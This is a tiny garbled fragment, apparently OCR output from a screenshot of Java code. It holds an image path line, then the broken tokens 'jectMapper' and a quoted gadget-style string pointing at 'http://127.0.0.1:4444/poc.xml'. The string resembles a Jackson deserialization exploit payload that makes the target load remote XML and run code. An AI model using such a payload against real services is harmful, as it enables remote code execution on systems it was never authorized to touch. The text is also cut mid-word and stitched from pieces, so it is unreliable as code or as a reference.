
jectMapper;
sformer\”, \”http://127.0.0.1:4444/poc.xml\”]”;